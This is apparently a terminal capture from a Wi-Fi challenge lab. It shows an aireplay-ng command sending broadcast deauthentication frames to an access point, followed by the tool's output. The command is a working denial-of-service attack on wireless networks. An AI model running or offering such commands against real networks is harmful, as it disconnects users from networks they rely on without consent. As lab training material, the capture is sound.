 user@WiFiChallengeLab:~$ sudo aireplay-ng -0 5 -a F0:9F:C2:71:22:12 wlan0mon
13:20:30  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:20:30  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
13:20:32  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
13:20:33  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
13:20:35  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
13:20:37  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]